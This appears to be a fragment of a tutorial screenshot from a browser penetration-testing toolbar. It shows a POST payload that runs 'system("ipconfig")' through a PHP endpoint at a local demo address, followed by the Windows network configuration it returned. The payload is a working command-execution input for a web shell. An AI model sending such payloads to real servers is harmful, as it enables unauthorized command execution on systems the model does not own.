 Load URL
http://127.0.0.1/demo.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Post data
_=echo "<pre>";echo system("ipconfig");
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6d77:b5bc:99af:45c2%11
IPv4 地址 . . . . . . . . . . . . : 192.168.0.29
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1